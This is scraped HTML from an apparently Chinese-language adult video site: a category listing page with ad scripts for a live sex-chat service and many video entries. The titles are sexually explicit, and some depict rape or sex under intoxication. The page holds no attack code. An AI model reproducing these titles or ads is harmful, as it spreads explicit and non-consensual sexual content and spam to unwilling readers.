<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC " id="thumbsnum">
              <div>
                  <h2 class="title" style=""><span>|</span>
                  歐美無碼內射FREE videos 
                  </h2>
            	</div>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
              
              <div class="select-top">
                <i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i>
                <select id="shownum0">
                    <optgroup label="主題"><option value="1">較暗</option><option value="2">較亮</option></optgroup>
                </select>
                <i class="fa fa-youtube-play"></i>
                <select id="shownum5">
                    <optgroup label="預覽"> <option value="1">開啓</option><option value="2">關閉</option></optgroup>
                </select>            	
                <i class="fa fa-television" aria-hidden="true"></i>
                <select id="shownum1" class="shownum1a">
                    <optgroup label="栏位"><option value="1" selected >4栏</option><option value="2">5栏</option><option value="3">6栏</option></optgroup>
                </select>            	
                <select id="shownum2" class="shownum2a">
                    <optgroup label="栏位"><option value="1">3栏</option><option value="2" selected >4栏</option><option value="3">5栏</option></optgroup>
                </select>            	
                <select id="shownum3" class="shownum3a">
                    <optgroup label="栏位"><option value="1"  >2栏</option><option value="2" selected>3栏</option><option value="3">4栏</option> </optgroup>
                </select>            	
                <select id="shownum4" class="shownum4a">
                    <optgroup label="栏位"><option value="1" selected >1栏</option><option value="2">2栏</option><option value="3">3栏</option></optgroup>
                </select>
                <span>
                    <a class="on" href="/oumeiwuma/">按隨機排序</a>
                    <a href="/oumeiwuma/news/" target="_blank">按最新排序</a>
                    <a href="/oumeiwuma/views/" target="_blank">按人氣排序</a>
                    
                </span>                
              </div>   

            	<button id="site-settings" class="btn btn-default init-ok" type="button" style="display: none;">
                <span class="fa fa-times" title="关闭"></span>
                <span class="fa fa-cog" title="网站设置"></span>
              </button>
              <div class="x-popup" style="display: none;margin-top: -8px;">
                  <div class="x-popup-arrow"></div>
                  <div class="x-popup-content">
                      <div class="site-settings">
                          <ul>
                              <li class="shownum0"><i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i><span class="">換到較亮的主題背景</span> </li>
                              <bar style="border-bottom: 1px solid rgba(255,255,255,.3);margin: 2px 20px 3px;display: block;"></bar>
                              <li class="shownum1"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum2"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum3"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">3栏</span> </li>
                              <li class="shownum4"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">1栏</span> </li>
                              <li class="shownum5"><i class="fa fa-youtube-play"></i><span class="">視頻預覽<strong>開啓</strong></span> </li>
                           </ul>
                      </div>
                  </div>
              </div>
              
              
                <style>
                .adxad {text-align: center;}
                .adx325 {
                    display: inline-block;
                    width: 278px;
                    height: 200px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }
                .adx300 {
                    display: inline-block;
                    width: 278px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }

                </style>
                
               
              <div class="pages_c"><li><a href='1_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='1_3.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='./'>1</a></li>
<li><a href='1_2.html'>2</a></li>
<li><a href='1_3.html'>3</a></li>
<li class="thisclass"><a>4</a></li>
<li><a href='1_5.html'>5</a></li>
<li><a href='1_6.html'>6</a></li>
<li><a href='1_7.html'>7</a></li>
<li><a href='1_8.html'>8</a></li>
<li><a href='1_9.html'>9</a></li>
<li><a href='1_5.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='1_375.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                <li style="border: none;color: #b8babc;">到第
                  <input size="4" onkeydown="if (!window.__cfRLUnblockHandlers) return false; if(event.keyCode==13) {window.location=&quot;1_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1" style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;" data-cf-modified-e414580ae5b038e7995d8c66-="">
                  /375
 頁
                </li>
              </div>
            	
            	
                <div class="space"></div>

<style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
.clickadulist a {display: flex;width: 300px;height: 250px;border: medium none;margin: 0px;padding: 0px;}
.clickadulist a img {width: 100%;height: 100%;}
</style>
<div class="clickadu">
  <div class="clickadulist listA">
    <a href="https://www.sexy196.com/" rel="nofollow" target="_blank">
      <script type="e414580ae5b038e7995d8c66-text/javascript">get_random4()</script>
      <div class="logo" style="position: absolute;top: 8px;left: 8px;z-index: 1;">
        <img src="/includes/images/live_icon.png" style="width: auto;height: 16px;" height="16" border="0">
      </div>
      <div style="position: absolute;left: 8px;z-index: 1;bottom: 8px;font-size: 17px;">
      <script type="e414580ae5b038e7995d8c66-text/javascript">        
        var ranNumtxt= Math.round(Math.random()*8);
        var get_txt = [
          '美眉艷舞 薄紗 搓奶 慰慰',
          '撩人姿態挑逗你 無尺度隨你看',
          '免費視訊美眉慰慰秀',
          '性感辣妹挑戰尺度 即時互動',
          '超多正妹 免費試玩',
          '脫衣秀極度淫蕩 比你看A片還爽',
          '性感辣妹主播通通都滿足你',
          '性感辣妹主播擅長慰慰秀',
          '性感辣妹挑戰尺度即時互動'
        ]
        document.write(get_txt[ranNumtxt]);
      </script>        
      </div>
    </a>
  </div>
  <!--
  <div class="clickadulist listA"><script>get_random1()</script></div>
  <div class="clickadulist listA"><script>get_random2()</script></div>
-->

</div>


          <div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66244.html" title=" 后入爆射蜜臀 浓稠精液狂喷臀缝全程实录 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QZS422af5aeH3035.jpg" alt=" 后入爆射蜜臀 浓稠精液狂喷臀缝全程实录 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QZS422af5aeH3035.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               后入爆射蜜臀 浓稠精液狂喷臀缝全程实录 </div>
                      </a>
                          <div class="video-views">
                              122 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-19</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66243.html" title=" 零距离贴身诱惑，亲密接触感官盛宴 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QZS440X45G24G9.jpg" alt=" 零距离贴身诱惑，亲密接触感官盛宴 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QZS440X45G24G9.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               零距离贴身诱惑，亲密接触感官盛宴 </div>
                      </a>
                          <div class="video-views">
                              95 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-19</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66247.html" title=" 狂野女精神病专家！用肉体诊疗治愈你的心灵饥渴 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QZS31X40fbd21M1.jpg" alt=" 狂野女精神病专家！用肉体诊疗治愈你的心灵饥渴 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QZS31X40fbd21M1.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               狂野女精神病专家！用肉体诊疗治愈你的心灵饥渴 </div>
                      </a>
                          <div class="video-views">
                              138 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-19</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66248.html" title=" 骚浪人妻自曝癖好 惊人柔韧体位小野猫骑乘肛交 后入式爆操粉嫩雏菊 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QZS2592Mecb2S15.jpg" alt=" 骚浪人妻自曝癖好 惊人柔韧体位小野猫骑乘肛交 后入式爆操粉嫩雏菊 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QZS2592Mecb2S15.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               骚浪人妻自曝癖好 惊人柔韧体位小野猫骑乘肛交 后入式爆操粉嫩雏菊 </div>
                      </a>
                          <div class="video-views">
                              253 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-19</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66249.html" title=" 劲爆夫妻直播造人！镜头前湿身激战，高潮迭起狂野至极！ " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QZS240a25bd523194.jpg" alt=" 劲爆夫妻直播造人！镜头前湿身激战，高潮迭起狂野至极！ " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QZS240a25bd523194.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               劲爆夫妻直播造人！镜头前湿身激战，高潮迭起狂野至极！ </div>
                      </a>
                          <div class="video-views">
                              124 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-19</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66250.html" title=" 健康阳光巨乳少女骑乘肉棒疯狂颠簸 - 素人NoFaceGirl " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QZS2212a501c24206.jpg" alt=" 健康阳光巨乳少女骑乘肉棒疯狂颠簸 - 素人NoFaceGirl " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QZS2212a501c24206.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               健康阳光巨乳少女骑乘肉棒疯狂颠簸 - 素人NoFaceGirl </div>
                      </a>
                          <div class="video-views">
                              160 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-19</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66251.html" title=" 酒吧激情服务：性感女郎贴身伺候，让你欲罢不能 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QZS2026a2ad029627.jpg" alt=" 酒吧激情服务：性感女郎贴身伺候，让你欲罢不能 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QZS2026a2ad029627.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               酒吧激情服务：性感女郎贴身伺候，让你欲罢不能 </div>
                      </a>
                          <div class="video-views">
                              113 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-19</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66252.html" title=" 超诱惑巨乳人妻 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QZS1409cffc326421.jpg" alt=" 超诱惑巨乳人妻 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QZS1409cffc326421.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               超诱惑巨乳人妻 </div>
                      </a>
                          <div class="video-views">
                              230 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-19</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66253.html" title=" 醉酒后的激情性爱，身体失控般缠绵交融 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QZS11Lfbe5H1A4.jpg" alt=" 醉酒后的激情性爱，身体失控般缠绵交融 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QZS11Lfbe5H1A4.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               醉酒后的激情性爱，身体失控般缠绵交融 </div>
                      </a>
                          <div class="video-views">
                              186 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-19</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66254.html" title=" 巨乳人妻按摩师上门服务 精油推拿揉捏特殊关照 丰乳肥臀顾客专属深夜档 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QZS0560acd1122356.jpg" alt=" 巨乳人妻按摩师上门服务 精油推拿揉捏特殊关照 丰乳肥臀顾客专属深夜档 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QZS0560acd1122356.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               巨乳人妻按摩师上门服务 精油推拿揉捏特殊关照 丰乳肥臀顾客专属深夜档 </div>
                      </a>
                          <div class="video-views">
                              314 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-19</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66255.html" title=" 警局暗黑牢狱三人行！囚犯轮奸调教实录 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QZS035ee9b2d23O0.jpg" alt=" 警局暗黑牢狱三人行！囚犯轮奸调教实录 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QZS035ee9b2d23O0.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               警局暗黑牢狱三人行！囚犯轮奸调教实录 </div>
                      </a>
                          <div class="video-views">
                              418 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-19</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66256.html" title=" 红发巨乳女奴被狂暴肛交调教 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QZS024CaaeH51J.jpg" alt=" 红发巨乳女奴被狂暴肛交调教 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QZS024CaaeH51J.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               红发巨乳女奴被狂暴肛交调教 </div>
                      </a>
                          <div class="video-views">
                              220 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-19</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66298.html" title=" 金发尤物欲仙欲死，高潮迭起 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QPJ322Y4a1f24257.jpg" alt=" 金发尤物欲仙欲死，高潮迭起 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QPJ322Y4a1f24257.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               金发尤物欲仙欲死，高潮迭起 </div>
                      </a>
                          <div class="video-views">
                              295 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-18</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66299.html" title=" 金发女郎克莱尔大张双腿迎接粗壮巨根 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QPJ3023363c22252.jpg" alt=" 金发女郎克莱尔大张双腿迎接粗壮巨根 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QPJ3023363c22252.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               金发女郎克莱尔大张双腿迎接粗壮巨根 </div>
                      </a>
                          <div class="video-views">
                              223 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-18</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66300.html" title=" 黑巨根狂抽猛插！金发瑜伽美女高潮抽搐不止 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QPJ2414b9b03235Z.jpg" alt=" 黑巨根狂抽猛插！金发瑜伽美女高潮抽搐不止 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QPJ2414b9b03235Z.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               黑巨根狂抽猛插！金发瑜伽美女高潮抽搐不止 </div>
                      </a>
                          <div class="video-views">
                              255 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-18</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66301.html" title=" 【无套内射】金发妖女被狂插到潮喷 极致诱惑中出实录 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QPJ221fc1fY2F11.jpg" alt=" 【无套内射】金发妖女被狂插到潮喷 极致诱惑中出实录 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QPJ221fc1fY2F11.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               【无套内射】金发妖女被狂插到潮喷 极致诱惑中出实录 </div>
                      </a>
                          <div class="video-views">
                              239 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-18</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66302.html" title=" 金发尤物口活绝技，深喉舔吸爽到升天 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QPJ159622V02O32.jpg" alt=" 金发尤物口活绝技，深喉舔吸爽到升天 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QPJ159622V02O32.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               金发尤物口活绝技，深喉舔吸爽到升天 </div>
                      </a>
                          <div class="video-views">
                              115 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-18</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66303.html" title=" 金发熟女跪舔黑人巨根，饥渴吞吐欲罢不能 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QPJ1353edR02Ic.jpg" alt=" 金发熟女跪舔黑人巨根，饥渴吞吐欲罢不能 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QPJ1353edR02Ic.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               金发熟女跪舔黑人巨根，饥渴吞吐欲罢不能 </div>
                      </a>
                          <div class="video-views">
                              109 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-18</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66304.html" title=" 金发美少女温柔口活，精液爆射满嘴！【60帧超清】 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QPJ117d6acf624045.jpg" alt=" 金发美少女温柔口活，精液爆射满嘴！【60帧超清】 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QPJ117d6acf624045.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               金发美少女温柔口活，精液爆射满嘴！【60帧超清】 </div>
                      </a>
                          <div class="video-views">
                              214 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-18</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66305.html" title=" 素人情侣欲火焚身！紧张刺激的性爱实录，高潮不断 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QPJ059cfaafa252E.jpg" alt=" 素人情侣欲火焚身！紧张刺激的性爱实录，高潮不断 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QPJ059cfaafa252E.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               素人情侣欲火焚身！紧张刺激的性爱实录，高潮不断 </div>
                      </a>
                          <div class="video-views">
